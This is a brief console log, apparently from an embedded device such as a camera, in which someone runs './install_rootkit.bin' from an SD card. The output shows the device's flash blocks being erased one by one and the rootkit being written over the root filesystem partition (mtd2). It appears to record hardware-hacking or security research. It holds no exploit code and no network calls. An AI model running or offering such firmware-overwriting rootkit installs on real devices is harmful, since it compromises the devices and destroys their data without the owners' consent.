 /var/avi/mmc0 # ./install_rootkit.bin
Rootkit file size: 1f4000
Bytes read: 1f4000, File bytes: 68
MTD Type: 3
MTD total size: 200000 bytes
MTD erase size: 10000 bytes
Erasing Block 0
Erasing Block 0x10000
Erasing Block 0x20000
Erasing Block 0x30000
Erasing Block 0x40000
Erasing Block 0x50000
Erasing Block 0x60000
Erasing Block 0x70000
Erasing Block 0x80000
Erasing Block 0x90000
Erasing Block 0xa0000
Erasing Block 0xb0000
Erasing Block 0xc0000
Erasing Block 0xd0000
Erasing Block 0xe0000
Erasing Block 0xf0000
Erasing Block 0x100000
Erasing Block 0x110000
Erasing Block 0x120000
Erasing Block 0x130000
Erasing Block 0x140000
Erasing Block 0x150000
Erasing Block 0x160000
Erasing Block 0x170000
Erasing Block 0x180000
Erasing Block 0x190000
Erasing Block 0x1a0000
Erasing Block 0x1b0000
Erasing Block 0x1c0000
Erasing Block 0x1d0000
Erasing Block 0x1e0000
Erasing Block 0x1f0000
Check empty: buf[32] = 0xff
Writing rootkit to rootfs(mtd2)
Check wrote buf[32] = 0x68
/var/avi/mmc0 #